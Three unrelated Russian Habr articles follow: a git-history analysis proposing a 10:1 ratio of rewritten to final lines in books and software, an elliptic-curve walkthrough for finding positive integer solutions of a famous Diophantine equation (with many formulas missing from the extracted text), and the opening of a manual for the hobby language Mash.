Обе свои книги, [*Привет, стартап*](https://www.amazon.com/Hello-Startup-Programmers-Building-Technologies/dp/1491909900) и [*Terraform: запускаем и работаем*](https://www.amazon.com/Terraform-Running-Writing-Infrastructure-Code/dp/1491977086), я написал в среде для создания книг [Atlas](https://atlas.oreilly.com/), которая предусматривает управление всем контентом с помощью Git. Это означает, что каждая строчка текста, каждая правка и каждое изменение были зафиксированы в коммит-логе Git.
Проверим, сколько же усилий было затрачено на написание двух книг.
**Привет, стартап**
Начнем с моей первой книги [*Привет, стартап*](https://www.amazon.com/Hello-Startup-Programmers-Building-Technologies/dp/1491909900). В ней 602 страницы и примерно 190 тыс. слов. Я запустил [`cloc`](https://github.com/AlDanial/cloc) в git-репозитории *Hello, Startup* и получил следующие результаты (для простоты дробные части отброшены):
602 страницы содержат 26 571 строк текста. Львиная доля написана на языке [AsciiDoc](https://www.methods.co.nz/asciidoc/), похожем на Markdown. Он используется в Atlas для написания практически любого контента. С помощью HTML и CSS в Atlas задаются макет и структура книги. Кроме них есть и другие языки программирования (Java, Ruby, Python и не только), на которых написаны различные примеры к обсуждаемым в книге темам.
Но 602 страницы и 26 571 строка — это лишь конечный результат. Они не отражают около 10 месяцев написания, изменений, редактирования, вычитки, стилистических корректировок, исследований, заметок и другой работы, способствующей выходу книги в свет. Поэтому, чтобы получить больше полезных идей, я воспользовался [`git-quick-stats`](https://github.com/arzzen/git-quick-stats#usage) для анализа всего журнала коммитов книги.

Итак, мною были добавлены 163 756 строки и удалены 131 425, что в сумме дает 295 181 строк переработанного материала. То есть получается, что я написал или удалил в общей сложности 295 181 строк, из которых в итоге осталось 26 571 строки. Это соотношение составляет чуть больше 10:1. Для получения каждой опубликованной строки мне пришлось сначала написать 10 других!
Признаю, что подсчет количества добавленных в Git и удаленных из него строк нельзя считать идеальной метрикой процесса редактирования. Но, по крайней мере, это позволяет понять, что для оценки проделанной работы простого подсчета недостаточно. Существенная часть процесса вообще не отразилась в журнале коммитов Git. К примеру, первые несколько глав были написаны в Google Docs до того, как я перешел в Atlas, и многие правки были внесены на моем компьютере без коммитов.
Несмотря на то, что эти данные далеки от идеала, я полагаю, что общее соотношение «первоначального текстового материала» к опубликованному составляет 10:1.
**Terraform: запускаем и работаем**
Давайте проверим, применима ли эта пропорция к моей второй книге [*Terraform: запускаем и работаем*](https://www.amazon.com/Terraform-Running-Writing-Infrastructure-Code/dp/1491977086), содержащей 206 страниц и около 52 тыс. слов.
Упрощенный вывод `cloc`:

206 страниц состоят из 8410 строк текста. И снова большая часть текста написана в AsciiDoc, хотя в этой книге заметно больше примеров кода, написанных преимущественно на HCL, основном языке Terraform. Кроме него много Markdown, которым я пользовался для документирования HCL-примеров.
Воспользуемся `git-quick-stats` для проверки истории правок этой книги:

В течение почти пяти месяцев я добавил 32 209 и удалил 22 402 строки, что в сумме дало 54 611 переработанных строк. Точность оценки процесса редактирования этой книги страдает еще больше, поскольку работа начиналась как [серия блог-постов](https://blog.gruntwork.io/a-comprehensive-guide-to-terraform-b3d32832baca), прошедших через ощутимую переработку до их перемещения в Atlas и Git. Объем этих блог-постов занимает не меньше половины книги, поэтому будет логично увеличить итоговый показатель переработанного текста на 50%. То есть всего получится 54611 \* 1,5 = 81 916 строк редактируемого текста, вылившихся в итоговые 8410 строк.
И снова наблюдается соотношение примерно 10:1!
Неудивительно, что писатели не укладываются в сроки. Если по графику положено сдать книгу в 250 страниц, то на практике выйдет, что в процессе работы мы напишем 2500 страниц.
### А что насчет программирования?
Как обстоят дела в области разработки? Я решил проверить несколько git-репозиториев с открытым исходным кодом разного уровня зрелости: от нескольких месяцев до 23 лет.
**terraform-aws-couchbase (2018)**
[terraform-aws-couchbase](https://github.com/gruntwork-io/terraform-aws-couchbase/) — набор модулей для деплоя и управления Couchbase на AWS, исходный код которых был открыт в 2018 году.
Упрощенный вывод `cloc`:

А вот и результат проверки `git-quick-stats`:

Получаем целых 37 693 строк рабочего кода, вылившихся в 7481 строк итогового кода в соотношении 5:1. Даже в репозитории младше 5 месяцев уже пришлось переписать каждую строку пять раз! Неудивительно, что оценка разработки ПО сложна: мы даже не представляем, что для получения 7,5 тыс. строк итогового кода на самом деле приходится написать 35 тыс.
Посмотрим как обстоят дела в более старых продуктах.
**Terratest (2016)**
[Terratest](https://github.com/gruntwork-io/terratest) — opensource-библиотека, созданная в 2016 году для тестирования инфраструктурного кода.
Упрощенный вывод `cloc`:

Результаты `git-quick-stats`:

Это 49 126 рабочих строк кода, превратившихся в 6140 строк итогового текста. Для двухлетнего репозитория соотношение составило 8:1. Но Terratest все еще довольно молод, поэтому давайте рассмотрим репозитории постарше.
**Terraform (2014)**
[Terraform](https://github.com/hashicorp/terraform) — библиотека c открытым исходным кодом, созданная в 2014 году для управления инфраструктурой с помощью методов программирования.
Упрощенный вывод `cloc`:

Результаты `git-quick-stats`:

Получаем 12 945 966 рабочих строк кода, вылившихся в 1 371 718 строк конечного результата. Соотношение 9:1. Terraform существует почти 4 года, но библиотека все еще не вышла в релиз, поэтому даже при таком соотношении ее кодовую базу пока нельзя назвать зрелой. Заглянем еще дальше в прошлое.
**Express.js (2010)**
[Express](https://github.com/expressjs/express) — популярный JavaScript-фреймворк с открытым исходным кодом, выпущенный для веб-разработки в 2010 году.
Упрощенный вывод `cloc`:

Результаты `git-quick-stats`:

Получаем 224 211 рабочих строк кода, сократившихся до 15 325 итоговых строк. Результат 14:1. Express исполнилось около 8 лет, последние его версии имеют номер 4.х. Он считается самым популярным и проверенным в боевых условиях веб-фреймворком для Node.js.
Создается впечатление, что как только соотношение достигает уровня 10:1, мы можем с уверенностью говорить, что кодовая база уже «взрослая». Давайте проверим, что будет, если отправиться еще глубже в прошлое.
**jQuery (2006)**
[jQuery](https://github.com/jquery/jquery) — популярная JavaScript-библиотека с открытым исходным кодом, выпущенная в 2006 году.
Упрощенный вывод `cloc`:

Результаты `git-quick-stats`:

Итого 730 146 рабочих строк кода, вылившихся в 47 559 строк конечного результата. Соотношение 15:1 для почти двенадцатилетнего репозитория.
Отправимся еще на десять лет назад.
**MySQL (1995)**
[MySQL](https://github.com/mysql/mysql-server) — популярная реляционная база данных с открытым исходным кодом, созданная в 1995 году.
Упрощенный вывод `cloc`:

Результаты `git-quick-stats`:

Получаем 58 562 999 рабочих строк, 3 662 869 строк конечного кода и соотношение 16:1 для почти двадцатитрехлетнего репозитория. Надо же! Каждая строка кода MySQL была переписана по 16 раз.
### Выводы
Обобщенные результаты по моим книгам выглядят следующим образом:
| | | | |
| --- | --- | --- | --- |
| **Название** | **Рабочие строки** | **Итоговые строки** | **Соотношение** |
| Привет, стартап | 295 181 | 26 571 | 11:1 |
| Terraform: Запускаем и работаем | 81 916 | 8410 | 10:1 |
А вот сводная таблица для различных проектов в области программирования:
| | | | | |
| --- | --- | --- | --- | --- |
| **Название** | **Год выпуска** | **Рабочие строки** | **Итоговые строки** | **Соотношение** |
| terraform-aws-couchbase | 2018 | 37 693 | 7481 | 5:1 |
| Terratest | 2016 | 49 126 | 6140 | 8:1 |
| Terraform | 2014 | 12 945 966 | 1 371 718 | 9:1 |
| Express | 2010 | 224 211 | 15 325 | 14:1 |
| jQuery | 2006 | 730 146 | 47 559 | 15:1 |
| MySQL | 1995 | 58 562 999 | 3 662 869 | 16:1 |
Что же значат все эти цифры?
**Правило 10:1 в прозе и программировании**
С учетом того, что мой набор данных ограничен, я могу сделать только некоторые предварительные заключения:
1. Соотношение «исходного сырья» и «конечного продукта» для книги составляет примерно 10:1. Держите эту цифру в голове, когда будете обсуждать с редактором график сдачи материала. Если вам необходимо написать книгу в 300 страниц, значит на самом деле придется сочинять около 3 тыс. страниц.
2. Аналогичное правило можно вывести и для зрелого и нетривиального программного обеспечения: соотношение объема переработанного кода к итоговому составляет как минимум 10:1. Помните об этом, когда менеджер или клиент попросит вас оценить временные затраты. Приложение размером в 10 тыс. строк потребует от вас написания примерно 100 тыс. строк.
Эти находки можно резюмировать в виде **правила 10:1 для писательства и программирования**:
> *Написание хорошего ПО или текста требует, чтобы каждая строка была переписана в среднем по 10 раз.*
### Следующие шаги
Конечно, строки кода и строки текста нельзя считать идеальной мерой. Но, полагаю, если собрать достаточное количество данных, то можно определить, насколько правило 10:1 универсально и полезно для уточнения срока завершения работы над проектом.
Некоторые вопросы, на которые мне хотелось бы получить ответ:
* Можно ли использовать соотношение переработанных строк кода к итоговым как быструю метрику оценки зрелости того или иного ПО? Например, можем ли мы доверять решение ключевых инфраструктурных задач базам данных, языкам программирования или операционным системам, если для них это соотношение достигло хотя бы 10:1?
* Зависит ли объем рабочего текста от типа ПО? Например, Билл Скотт выяснил, что в Netflix только около 10% кода пользовательского интерфейса [доживает до одного года](https://looksgoodworkswell.blogspot.com/2012/04/experimentation-layer.html), а остальные 90% к этому времени полностью переписываются. Какова скорость замены кода для бекэнда, баз данных, утилит командной строки и других типов программ?
* Какой процент кода перерабатывается уже после первоначального релиза? То есть какой процент работы можно считать «поддержкой ПО»?
Если вы автор книг и можете проделать аналогичный анализ, я буду рад узнать о ваших результатах. И если у кого-либо найдется время для автоматизации подобного анализа, будет здорово узнать о соотношениях, обнаруженных в различных проектах с открытым исходным кодом.
**Обновление от 13 августа**
Обсуждения поста на [Hacker News](https://news.ycombinator.com/item?id=17749750) и [Reddit’s r/programming](https://www.reddit.com/r/programming/comments/96vlmk/the_101_rule_of_writing_and_programming/) позволили выяснить еще два интересных момента:
1. Судя по всему, похожее правило 10:1 справедливо для [фильмов](https://news.ycombinator.com/item?id=17750165), журналистики, музыки и фотографии! Кто бы мог подумать?
2. Читатели оставили много комментариев о том, что изменение даже единственного символа может быть засчитано в Git как вставка или удаление строки, поэтому показатель в 100 тыс. измененных строк вовсе не значит, что переработке подверглась *каждая* строка.
Последнее замечание справедливо, но, как я уже писал выше, мои данные не учитывают другие типы изменений:
1. Коммиты я делаю не для каждой отдельной строки. Я могу изменить ее десять раз, но сделать при этом только один коммит.
2. Описанная в предыдущем пункте ситуация еще более актуальна для программирования. Во время тестирования кода я могу менять одну строку по 50 раз, делая при этом всего лишь один коммит.
3. Многие циклы правок и написания текста были выполнены за пределами Git (некоторые главы были написаны в Google Docs или Medium, а стилистические правки были выполнены в PDF).
Думаю, что все эти факторы компенсируют особенность учета вставки или удаления строк в Git. Конечно, мои оценки могут быть неточными, и реальное соотношение окажется 8:1 или 12:1. Но в целом разница не слишком велика, а 10:1 легче запоминается.
**Обновление от 14 августа**
Пользователь Github [Decagon](https://github.com/Decagon) создал репозиторий под названием [hofs-churn](https://github.com/Decagon/hofs-churn) с bash-скриптом для простого расчета степени проработки кода в ваших репозиториях. Он также воспользовался им для анализа целого ряда репозиториев, таких как React.js, Vue, Angular, RxJava и многих других, и результаты получились довольно интересные.
[](https://wirexapp.com/ru/) | https://habr.com/ru/post/420821/ | null | ru | null |
# Математический детектив: поиск положительных целых решений уравнения
> «Я экспериментировал с задачами кубического представления в стиле предыдущей работы Эндрю и Ричарда Гая. Численные результаты были потрясающими…» ([комментарий](https://mathoverflow.net/questions/227713/estimating-the-size-of-solutions-of-a-diophantine-equation/227722#comment562414_227760) на MathOverflow)
Вот так ушедший на покой математик Аллан Маклауд наткнулся на это уравнение несколько лет назад. И оно действительно очень интересно. Честно говоря, это одно из лучших диофантовых уравнений, которое я когда-либо видел, но видел я их не очень много.
Я нашёл его, когда оно начало распространяться как выцепляющая в сети нердов картинка-псевдомем, придуманная чьим-то безжалостным умом ([Сридхар](https://www.quora.com/profile/Sridhar-Ramesh), это был ты?). Я не понял сразу, что это такое. Картинка выглядела так:
*«95% людей не решат эту загадку. Сможете найти положительные целочисленные значения?»*
Вы наверно уже видели похожие картинки-мемы. Это всегда чистейший мусор, кликбэйты: «95% выпускников МТИ не решат её!». «Она» — это какая-нибудь глупая или плохо сформулированная задачка, или же тривиальная разминка для мозга.
**Но эта картинка совсем другая**. Этот мем — умная или злобная шутка. Примерно у 99,999995% людей нет ни малейших шансов её решить, в том числе и у доброй части математиков из ведущих университетов, не занимающихся теорией чисел. Да, она решаема, но при этом по-настоящему сложна. (Кстати, её не придумал Сридхар, точнее, не он полностью. См. историю в [этом комментарии](https://www.quora.com/How-do-you-find-the-integer-solutions-to-frac-x-y%2Bz-%2B-frac-y-z%2Bx-%2B-frac-z-x%2By-4/answer/Alon-Amit/comment/36734352?share=6f36ef63&srid=CPO)).
Вы можете подумать, что если ничего другое не помогает, то можно просто заставить компьютер решать её. Очень просто написать компьютерную программу для поиска решений этого кажущегося простым уравнения. Разумеется, компьютер рано или поздно найдёт их, если они существуют. *Большая ошибка*. Здесь метод простого перебора компьютером будет бесполезен.
Не знаю, удастся ли уместить полное решение в статью, если не принять, что все уже знают всё необходимое об эллиптических кривых. Я могу привести здесь только краткий обзор. Основной справочный источник — это чудесная, относительно недавняя работа Бремнера и Маклауда под названием [«An unusual cubic representation problem»](http://ami.ektf.hu/uploads/papers/finalpdf/AMI_43_from29to41.pdf) («Необычная проблема кубического представления»), опубликованная в 2014 году в [*Annales Mathematicae et Informaticae*](http://ami.ektf.hu/index.php?vol=43).
Итак, приступим.
---
Мы ищем положительные целочисленные решения уравнения

(я заменил обозначения переменных теми, которые используются в работе).
Первое, что нужно сделать, исследуя любое уравнение — попробовать поместить его в нужный контекст. Надо задать вопрос: что это за уравнение? Так, нас просят найти целочисленные решения, то есть это задача теории чисел. В текущей формулировке в уравнении используются рациональные функции (многочлены, делящиеся на другие многочлены), но очевидно, что мы можем домножить на общее кратное знаменателей, чтобы подчистить уравнение и получить только многочлены, то есть привести его к виду [диофантова уравнения](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D0%BE%D1%84%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%D0%BE_%D1%83%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5). Требование «положительности» довольно необычно, и, как мы увидим, усложняет всё.
Итак, сколько же у нас тут переменных? Вопрос кажется глупым: очевидно, что три, а именно ,  и . Но не торопитесь. Опытный исследователь теории чисел мгновенно заметит, что уравнение *однородное*. Это значит, что если  является одним из решений уравнения, то решением является и . Понимаете, почему? Умножив каждую переменную на какую-нибудь постоянную ( — это просто пример), мы ничего не изменим, потому что константа в каждой из частей сокращается.

Это значит, что уравнение только притворяется трёхмерным. На самом деле оно двухмерно. В геометрическом представлении у нас есть поверхность (одно уравнение с тремя переменными в общем случае задаёт двухмерную поверхность. В целом,  уравнений с  переменными задают -мерное многообразие, где ). Но эта поверхность на самом деле ограничена линией, колеблющейся и проходящей через начало координат. Получившуюся поверхность можно понять, разобравшись в том, как она рассекает единичную плоскость. Это проективная кривая.
Проще всего объянить это сведение можно так: мы можем разделить решения, какими бы они ни были, на те, при которых , и те, при которых . В первом случае у нас остаётся всего две переменные,  и , а во втором мы просто можем разделить на  и получить решение при . Поэтому мы можем просто искать *рациональные* решения в  и  для случая , умножать их на общий делитель и получать *целочисленное* решение в ,  и . В сущности, целочисленные решения однородных уравнений соответствуют рациональным решениям неоднородной версии, которая на одну размерность меньше.
Продолжим: какова степень нашего уравнения? Степень уравнения — это максимальная степень, любого появляющаяся в уравнении одночлена, где «одночлен» — это произведение нескольких переменных, чья «степень» является количеством перемножаемых одночленов. Например,  будет одночленом степени .
Поведение диофантовых уравнений *сильно* зависит от их степени. В целом:
* Со степенью  всё просто.
* Степень  полностью проанализирована и может быть решена довольно элементарными способами.
* Степень  — это обширный океан глубокой теории и миллион нерешённых проблем.
* Степень  и выше… Очень, очень сложны.
Мы имеем степень . Почему? Мы просто умножаем на делители:

Даже без раскрывания скобок можно увидеть, что степень равна : мы никогда не перемножаем более трёх переменных за раз. У нас получатся части типа ,  и , но никогда не будет чего-то больше трёх множителей. Если провести преобразования, то уравнение будет иметь вид

Вы можете возразить, что умножение на делители невозможно, если какие-то из них оказываются равны . Это верно — действительно, наше новое уравнение имеет несколько решений, не соответствующих исходному уравнению. Но на самом деле это хорошо. Версия с многочленами добавляет к оригиналу несколько «заплаток» и с ним становится проще работать. Нам просто нужно будет проверять, не исчезают ли исходные делители при каждом конкретном решении.
На самом деле уравнение с многочленами легко решить, например, , , . Это хорошо: у нас есть рациональное решение (рациональная точка). Это значит, что наше кубическое уравнение (степень = 3) на самом деле является *эллиптической кривой*.
Когда обнаруживаешь, что уравнение представляет собой эллиптическую кривую, то а) радуешься и б) отчаиваешься, потому что предстоит ещё много чего изучить. Это уравнение — прекрасный пример того, как мощную теорию эллиптических кривых можно применить к нахождению безумно сложно определяемых решений.
---
Первое, что обычно делают эллиптической кривой — приводят её в вейерштрассову форму. Это уравнение, которое выглядит как

а иногда как

(это называется развёрнутой вейерштрассовой формой. Она необязательна, но иногда более удобна).
Обычно любую эллиптическую кривую можно привести к такому виду (если вы только не работаете над полями с малыми характеристиками, но здесь нам не нужно о них волноваться). Объяснять способ поиска правильного преобразования было бы слишком долго, поэтому просто знайте, что это абсолютно механический процесс (критически важно в нём то, чтобы была хотя бы одна рациональная точка, которая у нас есть). Существуют разные пакеты вычислительной алгебры, которые сделают всё за вас.
Но даже если вы не знаете. как найти преобразование, проверить его очень просто, по крайней мере, это выполняется чисто механически. Необходимое преобразование в нашем случае задаётся страшно выглядящими формулами


Я знаю, что они похожи на неизвестно откуда взявшуюся магию вуду, но поверьте, это не так. Получив эти преобразования, с помощью монотонных, но довольно простых алгебраических расчётов мы покажем, что

Это уравнение, хоть и выглядит совсем по-другому, на самом деле является достоверной моделью исходного. Графически оно выглядит так — типичная эллиптическая кривая с двумя вещественными частями:
«Рыбий хвост» справа растёт «в бесконечность и дальше». Овальная фигура слева является замкнутой и оказывается для нас довольно интересной.
Имея любое решение  этого уравнения, мы можем восстановить необходимые значения , ,  с помощью уравнений



(Помните, что триплет  нужно воспринимать проективно – какие бы значения вы ни получили с помощью этих уравнений, их всегда можно умножить на любую константу).
Два показанных нами отображения, из , ,  в ,  и наоборот, показывают, что эти два уравнения «одинаковы» с точки зрения теории чисел: рациональные решения одного дают рациональные решения другого. Технически это называется [бирациональной эквивалентностью](https://ru.wikipedia.org/wiki/%D0%91%D0%B8%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D0%B3%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%8F), а она является фундаментальным понятием алгебраической геометрии. Как мы уже заметили, могут существовать точки-исключения, которые не отображаются правильно. Это случаи, когда ,  или  оказываются равны . Это привычная расплата в случае бирациональной эквивалентности, и она не должна вызывать никаких волнений.
---
Давайте рассмотрим пример.
На эллиптической кривой (2) есть хорошая рациональная точка:
, . Возможно, её не так просто найти, но очень просто [проверить](https://www.wolframalpha.com/input/?i=(-100)%5E3%2B109*100%5E2-224*100%3D260%5E2): просто вставьте эти значения и вы увидите, что две половины одинаковы (я выбирал эту точку не случайным образом, но пока это неважно). Можно просто проверить, какие значения , ,  она нам даёт. Мы получаем , , , и поскольку мы можем умножить на общий делитель, то результаты преобразуются в , , .
И в самом деле,

как можно с лёгкостью убедиться. Это простое решение нашего исходного уравнения в целых числах, но, увы, не в *положительных* целых. Это решение непросто вывести вручную, но и несложно получить без всей этой рассматриваемой здесь махины, приложив немного терпения. Самая сложность заключается в положительных решениях.
Теперь, получив рациональную точку на эллиптической кривой, например,  на нашей кривой (2), можно начать генерировать другие с помощью техники хорд и касательных, рассмотренной в [предыдущей](https://www.quora.com/What-is-an-intuitive-explanation-for-the-group-law-for-addition-of-elliptic-curves) статье на Quora.

Для начала прибавим нашу точку  к ней самой, найдя касательную к кривой в точке  и определив, где она снова встречается с кривой. Результат будет немного пугающим:

и снова эта новая точка соответствует значениям , , , являющимся решением исходного уравнения

Это решение определённо непросто найти вручную, но оно всё ещё под силу компьютеру. Однако оно по-прежнему неположительно.
Не пугаясь неудач, мы продолжаем вычислять , что можно определить соединением прямой линией  и  и нахождением третьей точки пересечения с кривой. И снова мы вычисляем , , , и снова результат неположителен. То же самое будет и с , и с , и так далее… пока мы не наткнёмся на .
`9P=(-66202368404229585264842409883878874707453676645038225/13514400292716288512070907945002943352692578000406921,
58800835157308083307376751727347181330085672850296730351871748713307988700611210/1571068668597978434556364707291896268838086945430031322196754390420280407346469)`
Его определённо непросто найти, но с помощью нашей машинерии нам достаточно повторить девять раз простую геометрическую процедуру. Соответствующие значения , ,  потрясающи:
`a=154476802108746166441951315019919837485664325669565431700026634898253202035277999,
b=36875131794129999827197811565225474825492979968971970996283137471637224634055579,
c=4373612677928697257861252602371390152816537558161613618621437993378423467772036`
Это 80-разрядные числа! Вы никак не смогли бы найти 80-разрядные числа на компьютере с помощью простого перебора. Выглядит невероятным, но вставив эти огромные числа в простое выражение , мы действительно получим ровно .
Фактически, они являются *наименьшими* решениями задачи. Если мы продолжим прибавлять к самой себе точку , то при этом просто будут расти делители. Непросто это доказать, потому что всегда есть вероятность сокращения, но теория высот для эллиптической кривой позволяет нам показать, что эти астрономические числа на самом деле являются простейшим решением уравнения.
---
Вернёмся к теории. Эллиптическая кривая над рациональными значениями имеет *ранг*, который является количеством точек, необходимых, чтобы использовать для метод хорд и касательных и быть уверенным, что мы рано или поздно найдём все рациональные точки на кривой. Наша эллиптическая кривая (2) имеет ранг 1. Это значит, что у неё есть бесконечное количество рациональных точек, но все они получаются из единственной, которая является ничем иным, как нашей точкой . Алгоритмы вычисления ранга и нахождения такого генератора далеки от тривиальных, но SageMath (теперь имеющий название CoCalc) выполняет их меньше чем за секунду всего в нескольких строках кода. Мой код можно посмотреть [здесь](https://cocalc.com/projects/81c07891-c4a5-4881-bba9-077f7545c036/files/Elliptic%20Curves.sagews). Он воспроизводит всё решение с нуля, но, конечно же, использует встроенные методы Sage для работы с эллиптическими кривыми.
В нашем случае точка  лежит на овальной части кривой, как и точки  для любого положительного целого . Они «кружатся» по овалу и постепенно довольно равномерно по нему распределяются. Это очень удачно, потому что только небольшая часть этого овала даёт *положительные* решения в отношении , , : это выделенная жирным часть графика ниже, взятого из работы Бремнера и Маклауда.
Точки , , и так далее, не лежат на выделенной части, а  — лежит, именно так мы и получили наши 80-разрядные положительные решения.
Бремнер и Маклауд изучили, что происходит, если мы заменяем  чем-то другим. Если вы думаете, что решения будут большими, то подождите, пока не увидите, какими окажутся решения при результате . Вместо 80 разрядов нам понадобится 398 605 460 разрядов. Да, это только *количество разрядов* решения. Если заменить результат на , то решение будет содержать *триллионы* разрядов. Триллионы. Для этого невинно выглядящего уравнения:

---
Поразительный пример того, как диофантовы уравнения с небольшими коэффициентами могут иметь огромные решения. Это внушает не просто трепет, а ощущение бездонности. Отрицательное решение десятой проблемы Гильберта означает, что рост решений при увеличении коэффициентов — это *невычислимая функция*, потому что если бы она была вычисляемой, то у нас был бы простой алгоритм решения диофантовых уравнений, а его не существует (ни простого, ни сложного). Соответствие  80-разрядные числа,  числа из сотен миллионов разрядов и  триллионы разрядов даёт нам небольшое представление о первых, небольших шагах этой чудовищной невычислимой функции. Немного измените числа в уравнении, и решения запросто превзойдут всё, что может вместиться в нашу жалкую, крошечную Вселенную.
Вот такое удивительно хитрое небольшое уравнение.
*Благодарю пользователя [MrShoor](https://habrahabr.ru/users/mrshoor/), приславшего мне ссылку на эту интересную статью.* | https://habr.com/ru/post/335248/ | null | ru | null |
# Mash, основы языка

### Предисловие
Данный язык был разработан мной в учебных целях. Я не считаю его (на данный момент) идеально проработанным языком, но возможно в будущем он сможет потягаться с конкурентами.
Если у вас есть желание попробовать его в действии самому — скачивайте [репозиторий](https://github.com/RoPi0n/mash-lang) проекта, в нем вы сможете найти собранную версию проекта или же собрать её самостоятельно, для своей ОС.
В данной статье будет описан небольшой мануал по проекту и рассмотрен синтаксис языка.
### Переменные и неявные указатели
В Mash каждая переменная хранит указатель на объект в памяти. При передаче переменных в методы, получении результата или же при простых манипуляциях с ними — работа идет с объектами в памяти по указателям на них.
Т.е. в следующем коде в метод p(arr) будет передан массив в виде указателя на уже созданный ранее объект.
```
proc p(arr):
...
end
proc main():
arr ?= [1, 2, 3, 4, 5]
p(arr)
end
```
Присутствие указателей в языке, как явных, так и неявных на мой взгляд придает ему дополнительную гибкость и функциональность, хотя в некоторых случаях и способствует порождению ошибок.
### Временные переменные и сборщик мусора
В отличии от подобных ему языков программирования, в Mash полуавтоматический сборщик мусора, в основе которого лежит механизм меток временных значений, а не подсчета указателей.
Т.е. разработчик сам решает когда следует очистить память от мусора и также может делать это вручную, для определенных случаев.
Сборка мусора вызывается с помощью gc() и освобождает память из под всех временных объектов.
Многие простые действия с переменными сопровождаются созданием временных объектов в памяти.
Разработчик может явно объявлять выделение памяти, для дальнейшей работы с ней, т.е. объявлять переменные для длительного использования.
Примеры создания временной переменной:
```
x ?= 10
```
И переменных, не помеченных для сборщика мусора:
```
x ?= new(10)
var x2 = 20
```
Пример использования gc():
```
while a > b:
doSomething(a, b)
gc()
end
```
Память также можно освобождать вручную:
```
var a = 10, b = 20, c = 30
...
Free(a, b, c)
```
### Зоны видимости переменных
